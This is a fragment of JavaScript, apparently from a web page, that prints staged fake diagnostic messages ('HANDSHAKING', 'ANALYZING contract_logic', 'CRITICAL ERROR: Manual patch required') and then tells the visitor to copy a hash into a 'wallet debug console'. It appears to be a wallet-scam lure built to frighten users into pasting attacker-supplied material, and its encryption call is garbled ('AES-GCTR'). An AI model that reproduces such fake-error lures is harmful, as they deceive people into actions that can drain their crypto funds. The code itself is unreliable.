
ey({name:"AES-GCM",salt:new Uint8Array(20)}, 
_0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x78e9ca
58 inside Failed to save message");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to save message");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH